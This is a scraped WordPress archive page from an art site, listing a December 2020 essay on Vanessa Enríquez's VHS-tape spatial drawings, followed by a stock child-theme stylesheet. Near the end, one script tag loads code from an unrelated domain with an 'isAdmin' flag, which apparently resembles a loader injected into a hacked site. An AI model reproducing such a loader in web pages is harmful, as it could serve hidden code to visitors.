					<ul id="menu-social-media-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22515"><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/drawing__tube/">#22515 (no title)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/drawingtube/">#22516 (no title)</a></li>
</ul>				</nav><!-- end #header-social-sticky -->
			

		</div><!-- end .sticky-header -->

			<div class="inner-offcanvas-wrap">
				<div class="close-btn-wrap">
					<button id="overlay-close" class="overlay-btn"><span>Close</span></button>
				</div><!-- end .close-btn-wrap -->

				<div class="overlay-desktop-content cf">

					
					<nav id="overlay-nav" class="main-nav cf" role="navigation">
					<ul id="menu-drawing-tube-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22703"><a href="https://drawingtube.org/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22945"><a href="https://drawingtube.org/en/about/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22710"><a href="https://drawingtube.org/en/category/wall-posts/">Wall</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22719"><a href="https://drawingtube.org/en/category/event-archives/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22701"><a target="_blank" rel="noopener noreferrer" href="https://drawingtube.stores.jp/">Books</a></li>
<li class="wpm-languages menu-item menu-item-type-custom menu-item-object-custom menu-item-language-ja"><a href="https://drawingtube.org/2020/12/"><span>JP</span></a></li>
<li class="wpm-languages menu-item menu-item-type-custom menu-item-object-custom active-language menu-item-language-en"><a href="#" aria-current="page"><span>EN</span></a></li>
</ul>					</nav><!-- .main-navigation -->

											<nav id="mobile-social" class="social-nav" role="navigation">
						<ul id="menu-social-media-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22515"><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/drawing__tube/">#22515 (no title)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/drawingtube/">#22516 (no title)</a></li>
</ul>						</nav><!-- end #mobile-social -->
					
					
					
				</div><!-- end .overlay-desktop-content -->

			</div><!-- end .inner-offcanvas-wrap -->

	</header><!-- end #masthead -->

	<div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

	
<div class="content-wrap">

	<div id="blog-wrap" class="blog-wrap cf">

	<div id="primary" class="site-content cf" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">Month: December 2020</h1>			</header><!-- end .archive-header -->

			<div class="posts-wrap">

			


<article id="post-23645" class="cf post-23645 post type-post status-publish format-standard has-post-thumbnail hentry category-artworktext-ja category-essay-en category-wall-posts category-signals tag-contemporary-drawings tag-experimentation tag-interconnectedness tag-spatial-drawings tag-symphony-in-geometry tag-vanessa-enriquez tag-vhs-tape">

			<div class="entry-thumbnail fadein">
			<a href="https://drawingtube.org/en/signals17-vanessa-enriquez/"><span class="thumb-wrap"><img width="1024" height="576" src="https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/12/1_Fluctuations_Sketch_CarbonPaper.jpg?resize=1024%2C576&amp;ssl=1" class="attachment-uku-standard-blog size-uku-standard-blog wp-post-image" alt="" srcset="https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/12/1_Fluctuations_Sketch_CarbonPaper.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/12/1_Fluctuations_Sketch_CarbonPaper.jpg?resize=1260%2C709&amp;ssl=1 1260w, https://i0.wp.com/drawingtube.org/wp-content/uploads/2020/12/1_Fluctuations_Sketch_CarbonPaper.jpg?resize=800%2C450&amp;ssl=1 800w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a>
		</div><!-- end .entry-thumbnail -->
	
	<div class="meta-main-wrap">

					<div class="entry-meta">
				<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://drawingtube.org/en/author/hiraku-suzuki/">by Hiraku Suzuki</a></span></span>				<span class="entry-date">
					<a href="https://drawingtube.org/en/signals17-vanessa-enriquez/">2020-12-14</a>
				</span><!-- end .entry-date -->
											</div><!-- end .entry-meta -->
		
		<div class="entry-main">
			<header class="entry-header">
								<div class="entry-cats">
					<a href="https://drawingtube.org/en/category/artworktext-ja/" rel="category tag">Artwork+Text</a> <a href="https://drawingtube.org/en/category/essay-en/" rel="category tag">Essay</a> <a href="https://drawingtube.org/en/category/wall-posts/" rel="category tag">Wall Posts</a> <a href="https://drawingtube.org/en/category/signals/" rel="category tag">Signals</a>				</div><!-- end .entry-cats -->
								<h2 class="entry-title"><a href="https://drawingtube.org/en/signals17-vanessa-enriquez/" rel="bookmark">Signals#17 Vanessa Enríquez</a></h2>			</header><!-- end .entry-header -->

							<div class="entry-summary">
					<p>“Fluctuations” is a series of spatial drawings that emerged from my experimentation with VHS tape as a drawing tool. Through the use of incremental repetition and the effects of gravity I unfold VHS tape in sequences of catenaries that generate drawings in space reminiscent of graphics depicting deformations of space-time.&hellip;</p>
				</div><!-- .entry-summary -->
			
			
		</article><!-- end post -23645 -->
			
		</div><!-- end .posts-wrap -->			
			
		
	</div><!-- end #primary -->

	
	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://drawingtube.org/en/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				<li><a href='https://drawingtube.org/en/2025/12/'>December 2025</a></li>
	<li><a href='https://drawingtube.org/en/2024/12/'>December 2024</a></li>
	<li><a href='https://drawingtube.org/en/2024/06/'>June 2024</a></li>
	<li><a href='https://drawingtube.org/en/2024/04/'>April 2024</a></li>
	<li><a href='https://drawingtube.org/en/2024/03/'>March 2024</a></li>
	<li><a href='https://drawingtube.org/en/2022/05/'>May 2022</a></li>
	<li><a href='https://drawingtube.org/en/2021/10/'>October 2021</a></li>
	<li><a href='https://drawingtube.org/en/2021/09/'>September 2021</a></li>
	<li><a href='https://drawingtube.org/en/2021/06/'>June 2021</a></li>
	<li><a href='https://drawingtube.org/en/2021/05/'>May 2021</a></li>
	<li><a href='https://drawingtube.org/en/2021/04/'>April 2021</a></li>
	<li><a href='https://drawingtube.org/en/2021/03/'>March 2021</a></li>
	<li><a href='https://drawingtube.org/en/2021/01/'>January 2021</a></li>
	<li><a href='https://drawingtube.org/en/2020/12/' aria-current="page">December 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/10/'>October 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/09/'>September 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/07/'>July 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/06/'>June 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/05/'>May 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/04/'>April 2020</a></li>
	<li><a href='https://drawingtube.org/en/2020/01/'>January 2020</a></li>
	<li><a href='https://drawingtube.org/en/2019/06/'>June 2019</a></li>
	<li><a href='https://drawingtube.org/en/2019/05/'>May 2019</a></li>
	<li><a href='https://drawingtube.org/en/2019/03/'>March 2019</a></li>
	<li><a href='https://drawingtube.org/en/2018/05/'>May 2018</a></li>
	<li><a href='https://drawingtube.org/en/2017/11/'>November 2017</a></li>
	<li><a href='https://drawingtube.org/en/2017/08/'>August 2017</a></li>
	<li><a href='https://drawingtube.org/en/2017/05/'>May 2017</a></li>
	<li><a href='https://drawingtube.org/en/2016/09/'>September 2016</a></li>
	<li><a href='https://drawingtube.org/en/2016/08/'>August 2016</a></li>
		</ul>
			</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-103"><a href="https://drawingtube.org/en/category/artworktext-ja/">Artwork+Text</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://drawingtube.org/en/category/essay-en/">Essay</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://drawingtube.org/en/category/event-archives/">Event Archives</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://drawingtube.org/en/category/event-report/">Event Report</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://drawingtube.org/en/category/wall-posts/">Wall Posts</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://drawingtube.org/en/category/workshop-report-ja/">Workshop Report</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://drawingtube.org/en/category/antennae/">Antennae</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://drawingtube.org/en/category/wall-posts/events-wall-posts/">Events</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://drawingtube.org/en/category/publication/">Publication</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://drawingtube.org/en/category/signals/">Signals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://drawingtube.org/en/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
		</ul>
			</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>	</aside><!-- .sidebar .widget-area -->

	</div><!-- end .blog-wrap -->
</div><!-- end .content-wrap -->


	
<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="instagram-feed-widget-2" class="widget widget_instagram-feed-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_6 sbi_tab_col_6 sbi_col_6 sbi_width_resp" style="padding-bottom: 18px;width: 90%;" data-feedid="*1"  data-res="auto" data-cols="6" data-colsmobile="6" data-colstablet="6" data-num="12" data-nummobile="" data-item-padding="9" data-shortcode-atts="[]"  data-postid="23645" data-locatornonce="d26a813edf" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="gap: 18px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->
	
	<footer id="colophon" class="site-footer cf">

		
		<div class="footer-wrap">
			
			<div id="site-info" class="cf">
				<ul class="credit" role="contentinfo">
									<li>Copyright © 2021 Drawing Tube All rights Reserved</li>
								</ul><!-- end .credit -->
			</div><!-- end #site-info -->

							<nav id="footer-social" class="social-nav" role="navigation">
											<span>Follow us</span>
										<ul id="menu-social-media-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22515"><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/drawing__tube/">#22515 (no title)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/drawingtube/">#22516 (no title)</a></li>
</ul>				</nav><!-- end #footer-social -->
			
		</div><!-- end .footer-wrap -->
	</footer><!-- end #colophon -->
</div><!-- end .container-all -->

	<script type="text/javascript">
		function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://drawingtube.org/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/8.7.4/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript' defer="defer" src='//cdn.border-image.com/?product=border-image&#038;version=1768605521&#038;isAdmin=0&#038;ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpm_localize_data = {"wpm_block_switch_nonce":"3a631181b1","ajax_url":"https:\/\/drawingtube.org\/wp-admin\/admin-ajax.php","current_url":"https:\/\/drawingtube.org\/en\/2020\/12\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/plugins/wp-multilang/assets/blocks/language-switcher/js/switcher-block.min.js?ver=2.4.17'></script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1633921369'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/themes/uku/assets/js/functions.js?ver=20160507'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/drawingtube.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/drawingtube.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/drawingtube.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drawingtube.org/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.7.1'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.7.4',blog:'157131281',post:'0',tz:'9',srv:'drawingtube.org'} ]);
	_stq.push([ 'clickTrackerInit', '157131281', '0' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://drawingtube.org/wp-content/themes/uku-child/style.css?ver=20160507
body_size: 174
content:
/*
 Theme Name: Uku Child
 Theme URI:
 Description: Uku Child Theme
 Author: Your Name
 Author URI: http://www.yourdomain.com/
 Template: uku
 Version: 1.0
 License: GNU General Public License v2 or later
 License URI: http://www.gnu.org/licenses/gpl-2.0.html
 Tags: Uku Child Theme
*/

/*
You can start adding your own styles here. Use !important to overwrite styles if needed. */

